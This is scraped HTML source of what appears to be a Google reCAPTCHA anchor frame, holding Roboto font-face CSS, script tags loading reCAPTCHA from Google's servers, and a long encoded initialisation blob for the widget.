  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_EsCaOiHAnXnE-Je6pEriA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_EsCaOiHAnXnE-Je6pEriA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_EsCaOiHAnXnE-Je6pEriA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22JMKcWhbDh8OEwoNTw6I1EsOZEQzDghPCuzAyw60cw67Du8Kcw63Ci2IRLGBuUMOGCsO/K8Okw47DhSl0wrHCmMO/UQ8jdcOYUMOYwpbDmMOCLBfDicKiw4Qww5MuWyjDm8KkfQ/CqHxQw47Cu8KEbcKpwq3Ct18Qw6PDtcKGCsOMPMOYwpALAHnCkzEld0hjwrTCrSQ/CsKAw4LCozjDkMOXwp8ODw3Ck2HCm8O3wqNwElRTwpkgQUHCpg/CvsOBeTsQwrrDmggtZGUYeWYWWxzDiBV9w5ETw7RdIcKUw6xofMO9XMK9woRtw6o3cwd2w7zDvkpKw5V5OcO5w4Uywo3DnU7Csww+Z8O+w5RcwqJBecKpwr/[base64]/ClygKw53DnHkDdcO3wp3DrVgBHj0/w7fDs8O6XyEsNcOsAMK2w47CmXXDoMOrPcOxw5dXw7bCk8KCw6nDnVrDmVDDjcOSw5rCrXPCkXTCpsKRw5Igw6hvwr1SWx8pw7nDkcKUw5Aqwr7Dn8KmQsOlwqRmHsOUw7cZIXDCi0diw7lgw5E9w5oEwr/CusO5B1PCtWnDqwPCtTPDuMKVwpLCm8OifsOIdcO9XE5tw6NWw4bCh13DtsOZBMOLw51Ow4PDiyhxORnDmivCvBZWwrDDjwgqHzrDtMKeThxGw6hJR8KiCmvCvgZkN8OPw7dRw5bDtcKmQg/DmcKSwoJpAsO9eE7DsTgMwoBVw711FWU1wp7DgMOzw68EHGtEKiHCh8KJK8KrTMOMw7h1Ox8rwpIRw5DCqlsiw5LDh8KmJMOqJcKWPsK7UkDClVBWQ3zDhcKqwq1kL8Obw7DDpsKFRG3CmQLDjMKdJMKLwrUmwqDChMOcwofDtMK/UcOnw4LCl1QzC8O5wpDCm8O7HHXDtmUPJ8OKH3xkw7bDhMOlXF/Dt3coUsKhwot9TlVBWFvDtsKUw6FncMOVNSLCvQXDg8K/w6hvwqkewrzDj1rDl341w6jClsOtwo9HIMKnf8OORgvChsKVGmRJwod0CXwGZnLCqMKAwq0CRHRsDsKtwrTCsw3DosK2w5VJw6FYwobDocKkO20rcsO8IDrCjhbDjMO0w7doDFHCmsKlZVfCu8Kxw74Zw4BywoZ9FEPDisO9H8K7dcKXU0l9wpXDgFhjHwzClE5DccK/[base64]/[base64]/w5jDlzRdbxHDu13DpW4Bwo9BwpjDt8ObIw9swrUnQsKkNjvDo1JBX8KGwoPDpgHCksKQwpYvWA/ChXx5N2TCmWQSw7jCiEF6w5zCo8K7Y0PCv8OWw5fDnBNbNU8Xw4lzNU3CokIfwqLDrMKQwozDpT/CrMOqTWDCuUHCs29BLCQFw7QlYcOtAMKNw6HDoyPDp33DnQ50XGg4wpAEO8KEwoxFw5c9bX1NEcOQU2XCkcOkdWYuwpDDsGvCmk3Dqw/CoW9RfU8Sw5Zbw6HDq17CqlHDpcODwoU8wqvCi14WHiZYwqHCiFkwIBNGOTPCvcOpw501wrITw7o8GcKhGcKWwp4owpsxbl/[base64]/[base64]/DlMO6wqJNwpPCuz/Ck8K9wrjDs1J3w6/CmMKkwrwYw7RVPMONw4QjUcObDE87wpfCh8K3w6llwqxTwrjCvsKAQ8OhM8K4HsK6XcKVw4ERaRbCkFLCssOkwoIZLMOXb8KoeAzDhcKZw40BwonCjkPCon7CjMKAw4oJw64VccKvwpTDicKGBsKka8Krw7bDkmBfw4FLURkQwrc3wrMVwrUsaD8dwq/CmCESZMOXwoBAw6bDsx/CmjpSXUPDr0TCisOVwpBtwq3CphDDrcOTwpHCisO1aCRHwrTCi8KnfcOhw6nDhh/CiGvCkMOOw6bDmMKMa2LDqk3DhmDDgMKxNMOnUHxnUF0vwqnCrVdCw6TDucOzYMOow4/[base64]/Eh/CrcKLwqpbayjCmErClmTCuT7DqzEIw7J6w4rCoVTDvg9nTsOSZCwBw6vCrcK8Fm/[base64]/CoW7DoBbCrsKcw7UsBmTDq8KaB8OMwqdsEyLDoMO0FsKKw4LCsMOfXsKBPhMUUsOYBDQTwr/CjcKmP8OLw4QyCMK1RE0LDnB8wqIETcKDw6DCnEbCuzzDgHAHwqfCp8OHw4PCqsKwYMKKQzMAw6s6wok9WsKUw5lHFS90w592T3MlHMOmw5PCkcOvV8O2wqnDqgrDgj7Csz/ClBkVTMKiw70dwoYNw5gcwq1NwqPCoH3DvFh3YBhlU2vCh8KSW8KRfxnCpsOww4V8MC8DJMOFwrYmCWYRwr09O8KrwqAoBQvDpjPCssKZw58SS8KeK8O2wrHCs8KOwolgE8Knd8OVYsKVw58rAcOMPTd9JcKMAU/DgsOAw7ZlV8OLHz/CmcKtwpvDrMKrwpVXYQpaEhM/[base64]/L1tXRsONdSTDuXVMwrsuNMOhBsO/wpNQOwYTWMK0FTfDkjlYQyvCi33CuDtLZsOpw6DDt8K1fCBNwq8EwqBEw4F7QR1TwpttwoXCrjnCncKKB1trCMO2Jykjw5AvZmQADyVAMQYLD8KIScOSbMOlBR7CvgHDoG5ewosOVQASwprDnsKww7nDjMKYUXDDkztMwq53w4QTbsKETX/[base64]/[base64]/ChMOdSSXCrQUGSsOVLsOoPMKMw6kIFj7DoMOTwobCnsKcw6TDvxrCvCnDmy/DknbChjbCpMOKw4/DhX/[base64]/[base64]/DusKAwpfCkSkNwqnDjxYBwoTCtg4ewo/CusK3wopaw6M9woDClMKEWMODwrzDszVJw7Urwpdew6TDtMK/w7FGw6wpIsOzJwTDnHTDuMOqw5Vnw784w40hw5UNUzhbEcKVPMKawoZDMh3Diw3DiMKTRUQUDMK8OSh2w6MNw7fDl8OIw7bCkMKtKcKAd8OTDlXDh8KudsKLw7zCm8OEAsOYwqbDnXrCpXLDry7CtTURB8KIA8K/V2PDnMKhMExYw4TCpz7DjXxXwq3Cv8KKw4A9w67CsMO0McOJZ8KyI8KFwqQRC33Cv19rb1/[base64]/CjMO8w4UQDzlqIm5ZHcKXw6fCq8OxI1TDhD4TDXU3VkfCmCN7XxQ/[base64]/Duz1MwojDoznCvHQAPWDDj8KGNsOEWx/DhElEMMK9wrsxN0PCkRZWw5luw6zDnsOHw5dWHlLCkwLCjwAvw4zDkHcIwrvDhF9GwqTCv2Fbw6TCrCQpwqwkwp0qwowNw49Rw5Q4I8KQwrTDuA/CkcOfIsKGQcKXwrrCtztQewEnUcK2w7DCoMO7X8K4w71zwrYnBzoYwprCg1Yyw4PCsz8fw67Dn2EIwoIaw7bClQMJwodaw7LDosK/[base64]/WcK1w7vDvMOyUcKrw7XCgsOTHUrDnsKowqAjXUTCnDDDqS87F8OEcH4Tw7rCiGrCt8OtNTfDkGgiw5YTwq3CgsKhw4TDocKITSDCsH/ClcKWw5LCvsOcYMORw4RGwqvCv8KxEBEjYwVNAcKrwrTDmjbDvl7DsiMiwoh/wqPCtsOeVsKTJCnCr2Y7RcK6w5fCs0ArdHcvw5bCpgpRwoQSaWPCo0PCqUQtG8Kow7fDjcKMw6JsIlnDg8OPwoXCosK7DcOSYsOiccK5w73Ds1nDpBrDisO+GMOdCy7CrW1CL8ONwqgHJcKjwrMiQsOsw7pywqMKMMOwwr/[base64]/Dr0PDggLCkizCrSlLOsKQIcOyw4FZw5F5wo5SMC3ClcKmZBDDtcKrcsO9w5hPw6BBDcK2woLDrcKLwr3CiQnCkMKhw6TCh8KaSm/Cjlo/[base64]/wrpBUCYHEMK/Fh3Ds8KrL1XCjcKJMsKfOhrDq8K1w7l9QcKXw6xxwofDg2trw4bClnjDrmPCgcKEwp3CqBd/FsO2wpoVUQPDlsKAFUQkw4McJ8O4TAVOZ8OWwqBTdcKHw4DDoFHCg8KGwqh3w6dkDcKAw4wDRHA9RRBcw44kZgnDkHhcw73DlsKyfF0HV8KqWcKAEw9UwrLDuVV6VwxZEcKUwq/DqTE2wrBXw71gXmDDj1jCv8K7McKgw57Dv8OBwoDDh8OnNBzCuMKVQCzCpcOFwrpfwqzDssKiwoRYbsOewp5owpUiwoTDnlF+w7YsYsO1wpoXGsOsw7rCo8O2w7M1wqrDvMORRsKWw69Rwr/DqzETeMOTwpQ1w6bCrnzCjWLDrSQSwrZhTnXCkG3DiggMwrfDj8OObB9jw55dJGXCncO0w4nDhjHCuxvDjC/DqMOgw7t0w6EOw5PCmHPCgcKiZsKfw4MyWnZow4c0wrB2c1RVf8Kgw5lZwr7Dji0jwoTCg1nDhg7Dpm9NwrPCiMKCw7PCkCE0wqBIw5JBScOwwoXCl8KBwqrDu8O9WnsqwoXCuMK4Tz/DqcOhw68Xwr3DoMKCw7AVdhbDh8OSJjHCu8OTwrt+WktJwrlOY8O/w5rDk8KPCl4/w4kEfMOUw6BDC34dw5o8ORDDn8K/fFLDq0c0LsONwo7CsMOswp7DocO3w74sw4nDpMKewqlmw5nDl8OWwobCnMOPVgk4w4XCrcKlw4rDmHwKOhtNw5LDvMOSBF3DgVPDncOsYFfCosOfYsK3w6HDk8KLw57CusK5wqZ6w5ENw7BDw4jDoG/DinXCqDDCrsKMw7vDiHNgwoJ9NMKlBsKwM8OMwrHCocKgT8KSwqdfH1BUesKkE8KUwq8OwqB/VcKDwpI9dBNww5hbYsKKwoZtw7nDgWA8PT/DvMKywqTCrcO7XhDCn8OowpBowo4mw6JGNsO7b1pqJ8OHbcKeLsOyFj7CtUYEw4vDo3oOw6tuwrIPw5/CikhiFcOywoPDgnx+w5nCjmTCncK7R2PDl8K6FxtUVWIlBMKiwoLDsEbCj8Oow7bDmlfDm8OGVSPDvyBDwrklw55dwofCtsK8wowXFsKhSQ7CgBvDtQ7ChDzDq14Tw6fDtMKMNg5Bw64LRMOVwo5uW8OEQUBXa8OvIcOxRcOzwoLCqH/[base64]/[base64]/DqcKxw7TCisK4w5FjwoQBHDLDtmtaw7bCvsOyWsKOw7XClsKXwpImOsOsD8KMwpNCw7QFVCgpXx/CisOHw4/DpgzCjGTDlXzDkW46QVwUcjDCs8K8NFElw6rCgsO/[base64]/w4fCtWV2w5ojRxjCisKYwqxWw7DCoMO5PmcTwpfDtMKlw75HDcKiw7VCw5bCvMOdwq8Aw7x0w5vDgMO/[base64]/wr/DoAYGPsKED8OvMFNgw7XCi8OlMBzDicKtw45nAg3DjcOvw6JLc8O/[base64]/w70FQ8KZw4PCv38zw6Q+HgDDscKIw55kw7HDu8KfaMKPS3FEBGFcbcORwo3Cq8KcWjlEw45Cwo3DkMOSw7kVw5rDjnkYw7PCvxjCk2vCssO/wpcswpnDisOxwrVZw5XDisOcw7bDm8OEYMO9MHnDt0d2wpnCh8K1wpxpwp/DtMO4w6AFFyHDvcOQw60JwrVcwqXCsBFnwrYFwrbDtWNzwrB2G3PCv8OXw64kMl4NwojDjsOUS1MGacKDwogBw6pFLFBDU8KSw7RcPx1CbQ5Xw6B8BcKfwr4WwqNvw5XCvsOCwp1sHsK/E2fCrsOAwqDDqsKdw7wYV8KoW8KMw5/ClAEzDcKowrTCqcOfwpUIwqTDow0sJMK/UUciBcOnw6UAQ8K6VsOPDFHClHdGH8KXTW/DsMOlCBTChsK1w5fDvMKqO8Owwo7DtUTCtsKQw53DoT/Dqm7Cm8OaMMK/w7w7Vz8OwowOL0EHwoTDhMKTw4vDoMKYwrXDq8K/woxTSMOCw4PDk8Obw7MOTDTDgH83BngNw4I3w6Ncwq7CsQrDsGQfTgXDgsOFYkzCjTTDm8KNEQbDi8Kbw6vCoMKFDUd0KUF8O8KNw4MNBkPCq15Pw5XDrEJYw68Nwr7DoMOmD8Ozw5TCocKFOG/DgMOJLcKKwrVIwoPDt8KsREzDq2Iww4bDpg4hQMK/V200w4jCmcOcwozDicOsIEXCpzEHDcOiJ8KYQcO0w7VKLh3Dv8OUw7rDj8OAwrnCiMKVw40rEsK4woHDscOTZQfClcK7Z8O3w45UwpnCsMKiwpR+F8OfH8KgwrAowpPCuMKOSFPDkMKEw4jDiFsBwocfYsKowpxORTHDrsKnAFppw43CmhxOwr/DtnHClyrClRrCoA0pwrnDg8Kyw4zCv8OMwoZzHsOmXsKOf8KDRRLCpcKpCnk7wo7DmTlrw7sOCR8uBhwUw5DCgMOrwrjDmsKJw7R0w7YVYiQ2woh6KiXClMODwo/DrsKQw77DuRTDvkcxw5zCvMOPHsOgTCbDhHnCmWLCnsK/fSABFE3Chx/DgMKgwph3ahV0w57DpQMeYnfCr3/DsyIiewHCmsKDf8OnFRBkwq5NPMKtw50SY2UWYcOSw5PCg8K9ERZow4jDkcKFBgksecOnBsOLSjnCuzIxw5vDucKHwptDC0zDlMK3OsKuQEnCkRDCgcOodg09EkPCrMODwq0iwrlRZcKnWcKNwr/ClMOSPU4Sw7o2V8OMG8Oqw7XCrnMbKsK7wrgwRyw8V8OAw4DCozDDl8OHw63DtcK7w77Co8K/HsKQSSsjekjDs8KGwqELKsKcw7XCim3Cu8Kew4XCjMKKwrXDncKVw5LChsOhwqQtw5RlwpXCk8KCW3/[base64]/wqxxKcK8Ni5qwqTDu8K3GcKjK8KDOsKswos2w6DDklsLw55qKxwbw6HDjsOdwqrCsmlTWcO6w6LDoMK8ecKSGsONWgpnw79FwoXCt8K7w4jDgMOeBsOewqZvwoolRMO9wqvCq1ZwYcOZQsKywpJ8OCzDgV3DhQ3DjEjCs8Kgw7RmwrXDnMO/w71lIzfCuSLDtTBFw68tX0/[base64]/Dm8ObwoRpSx/Dv2Viwp9qwq0KI8OOYMOAw7cow4hWwqx/wqh3VWjDginCgy3Dglpvw47DucKVZsOYw4/DvsKSwr/[base64]/cDAcw5fDtEN/ccKQwr5Aw7w7wr7Dkl3Dj8OzLMKiZcKJPcOCwql5wpkLXjUBdm5+woYxw5gwwqAxLhrClsKxL8Omw5hHwq7ClsKkw6vCv2FEw77CusK8J8KzwoDCosKrKVDCm0XDvcKjwrzDs8KMVcObBD7CusKiwoLCgi/CmsOuAAvCvcKWLFg2w7QSw6rDiHfDv3PDkMKow7YoBlLCr3bDs8O+ecOaVsK2ScOBWHPDt3xTw4FUR8OERzl/JldfworCvsOFIzDCkcK9wrjDjsOFBlIFdm/DqsOvRsOABRgoA01uwrfChxZWw5nDvMOWIywqw6jCn8Ktwrhgw68jwpTCjlxBwrFeCioVw47Dp8OWw5bCimHCgUwdfMKxe8ODwpLDlMKwwqM1M2pnYwEKFsOcSMKOKcONBEfCusKXZsKjM8KvwpvDkwfCqQ4pRFgww43Dq8KXFA/DkMKhLkXCh8KcTAbChCnDnmvDvAfCvcK/w5onw6jClX5rQTzCkcOOR8O8woJKdRzCrsK6FmQWwpE/ejUaMBoDw5vDpsK/w5VHwoDDhsOIMcKZX8O9MALCisKqJcODBsOCwo5+XyPCqMOrHMOMA8K3wqxWEzR9w6rDhFc1DcOZwq/DisKNw45xw6jChwlgDSdOLMKlfcKqw6oNwpp+Y8KrTG5zwprCsHrDpmLCrMKxw6jClcKYwoMCw51FLsO5w4rCt8KqV3/DqSlJwqrCpwtew70BT8O1TMOiBQQJwp50fMO9wrvCu8KiN8KhN8KlwqkaUknCj8K+eMKFWMKIA1IiwoZow5w4BMObwq7CrcKgwoZMDsObSTUEwo8/wpPCkSzCqcKZwoECwqHCsMOOK8O4LcOJdCl3w7oLHQPDvcKgKHtkw7nCvsK6XMOyExHCq1bCqD0IEsKJTcOlbcO/[base64]/DvsOYYRzCtVrDvl4XwosAUlR5dBXDt37DoMOLBDxvw7c5wrtOw5/Dp8KQw5YCBsKmw7RawrQCw6jCrBLDoC/CocK1w7vDlFbCgMOGwqDCiC3CmMO0eMK5MwbCqjrCiWnDnMOCMgVawqXDt8Oow45nTCtiw53DqGfDssKsVxjChsOyw4DCuMKEwrXCosK5wpMlwr/CrmvCuD7ChXDDtMKlcjbDl8KmCMOaT8O5CXV4w5LCjkvDnlAUwp3CvcKlwoJ3DMO/[base64]/R8Ouw61NOR8qPw3CoWVGPcOIwpIAwqnCqcK4CcK2w57CnsKSwr7CksOkCMK/woZoSMOJwqPCrMODwr7DlMODwqhkTcKCLcOCw6DDssOMw5wewq/[base64]/DqsKAFG/[base64]/[base64]/IGMBLFxcwrbDhgHCv8KAw4hnwr3CnUIQw65NwoJCcUjDg8OZE8OqwpHCkMKgXcOAVcK3AB1cYnA6NW9MworDoTDCiX0sNi/[base64]/DlMOpwpk5FHDDjMOGwqLDqU5/w4/DjcKqLsKnw7LDpRTDrsOGwp7CrsKYwqHCicO4wobDkHHDsMOrw7hwShdjwpzCt8Oow4LDljs4FBXCh1ddB8KRM8O7w7DDtMKPwq1Jwo9CFMOAbR3DiXjDpmTDmMKoFMOHw5dZHMOfUsOIwp7CucOJGMOsYcO1wqvCm3hrFsKkTm/Ck37DoCfCh1oyw7s3L2zDr8KMwr7Dq8KNGMKvN8Ojb8OUTMOmAl1ywpUmVXx6wpnDu8OwdmXDiMKqE8OzwoYmwqM2XMOXwqzDu8K6JsONRxzDqsOIXhdKZWvCh30Qw686wrTDssKQQsK6a8Oxwr17wqQzLklIECrDmsO8w5/[base64]/[base64]/Co8O5wo0+wpLCgGxuRRjCmsKRw6IcU8KcM2rCjAXDr3QzwoBxYSBVw6grb8OUOE3CsRHDk8O7w7ouwpMWw7rDuFXDucKMw6Z6w7Nvw7Nvwp0NGS/[base64]/CuMOrw7HDjT8zwpjChx8dwphqwolLw5fCkMO9FznCs05+HBsVO2R8FcOHw6IfQsOxwqk5wq3Dj8OYQcOlwrVvCCgHw7lhYRZWw50DNsOQMgQywqDCjsKZwp4abcOHVMOVw5jChsKJwol+wrfDi8KnGcKKwqXDuEXCgCoUUsOxMRrCn1bCmFk8bl/CvsKdwokxw59YfsKCVjHCo8OWw4XDksOOaGrDjsOVwqlywpB4FH5nCcOJJBRJwqXDvsKjYDhrXm5zWMOJTcObHF7CoiNqU8OmO8OkakA7w6DDp8KAYcOGw5tKdUDCuz18Y2HDi8Obw7nDhXrCti/DhmzCqMObFBVTcMKCTCBwwosowr7Cu8OmAMKdNcKFFAp4wpPCjnwgPMKNw7jCvMKFK8KXw5PClMOIRnUlA8OYAcO/woTChXbDk8KBIHDClMOGeiLCgsOnZDAVwrh9wqI9wqbCkQjDh8Oyw5VvYcOFJsKOAMK7dMKuSsOWYcOmEsKQwoRFw5IdwpkQwqNdWcKbd1zCscKHcS82WAchAsOWUMKjHsK2wopVQWvCinnCtF/[base64]/DjsKULXfCj3Jzw7oVw6LDuFPDonpEw5F8w7plw5EmwqDDoQctNsK9X8OxwrvCocObw6tiwpTDnsOQwozDmF8Owr98w63DjH3Dp3XCkgXDtG7Ct8K2w5fDpsOQR3pMwrE5woLDpk3CiMK9wrzDuTNhDlDDj8OnQFcjCsKbaFkLwrjDmWLCl8KlJCjCp8Oqd8O/w6rCuMOZwpXDu8Kewr3CpVpiwpp8fcKgw7ZGwod3w5rDoTTDqMOALTnDt8OOKHbDgcOILkx+V8KLT8KpwpHCisOTw5nDoxwMH1jDgMKywp1bw4jDkB/CicOtw6vDl8OKw7AGwqPDnsOJXxnDsltFUg7CuTRfwosCI0vDrR3Cm8KcXWDDksK3woI2PwBmWMOzEcK6wo7Dj8KNwpLDpUADRBHCl8OyI8Ocw5V3biHCiMKSwpbCoC91dT7DmsOrYMOcwqjCoydPwp9hw5/[base64]/DlAE4dMOtBsKxw6vDmcOfUANYw43DjQTDlijClxViMWUZPQDDqsO1HwktwovCj0DChUXCgMKFwpzDscKEYizCninCvzNJYmjCpEHCpDzDv8OuUzbCpsKxw5rDliNGw5cEwrHCrk/CpsOVP8ONw5fDssO/woPCnyNaw4nDvShxw5zDs8O+wonCp3Nuw7nCg2/CocKpA8K5woDCmGk5wqF3Un/ChMKcwo4iwr9Gf2Blw6LDvG1kwrRAwqTCtBFyAUs+w4Egw4rCmyY3wqp1w4PCqAvDucOeE8Krw57ClsOLI8Kqw6cIHsKmw7g+w7dGw5fDnMOpPF4Sw6nCssO7wok4w6zCgS/CgMKOPBHCmwFjwp3Dl8Kawq0ewoBfdMKVSSpbBDZnF8KNOsKzwpNsCT/Ch8OPanfCjcOLwpPDqcKYw4ABacKYM8KwPcOLVRdnw4EbTX7CgsKtwpsow6URcy4TwqDDvB/DvcOhw55owoJcYMO7M8KHwro0w5oDwrjCnDbDncKPLwofwpfDoDXCv2rDjHHDs1zDuDfCgsOlwo13T8ODdVxUPcKoc8KyADh1eAPCgQ/DtMOQwp7CkBNNwq8yRCMlwoxSw61SwqjDmD/Csn0ewoAiaWvCs8Kvw6vCp8KsHnRTbsKFPyF5wp5gTcOMacO3eMO7wrlRw4bCjMKFwpF6wrxGRMKlwpXCoX/Dtks6w6fCocK7CMK7w70zP3nCk0LCgMOOHsKtP8OmEVzCpEYWTMK6w7vCl8K3wothwqjDpcOnBsORYWpNBsO9JiYxGVvCk8KfwocIwrbDlF/[base64]/[base64]/CqmtVcnXCiMKqaVvDqgZAXm7DolAFwrM+IcKNcGLChgRlwpspwoDCtjXDocOlwrJWw6stwpotXTPDvcOiwoNDfWR7woLCtTrChsOJFsOHR8OxwqTDnxhVGS1bKRLDk1/CgT3DinnCpnAsYAo3dcKHGCTCsmLCkTPDk8KVw4HCtcO9AcKNwoU8EcOuJ8OdwrXCpGjCmhNFHsKFwrseBEJBWD81PsODH1LDgsOnw6ITw7t/wqtHFw/[base64]/[base64]/[base64]/CrsO0w7XDmMOOAcKEB8Oyw6bCmxDCosKFw5VBZEpOwrHDgMOEdMKJFcKNEsKfwo45HmIsRQxkdkDDoCXDmE3Cq8KnwrLClk/DvsO4XsKHW8ORNionwqcQJn0uwqIwwpfCrMOWwpZPSXTCvcOFwrTCkFvDhcOAwohtWsOfwqtuK8OCRm/DuFYdwrQlSUXDnRnClgHCqcOSMcKBEirDosO8wqvDsUlCwpnCtsOYwofCocO2WMKjem5dDsK9w6loHi7Cl3DCuWfDmcOjIUwgw4ZgQD07dcKqwqXCisO3TWTDlTAgaDhdZmXDkEMTFzbDrXPDhxV7BXzCu8OBwqnCqsKFwp/Cg2wYw7XCvcKnwpg1P8KqV8KAw7kcw4thwpfDr8OKwrx6HlxvdMKjVyIyw41OwppPQhtPdzLCkm3CtsKWwrxgID4RwpnCicO7w4cow7zCnsOMwpAqYcO3QnDDsjBcWGjCni3Dp8ObwqxSwp1OP3RtwrvCgUd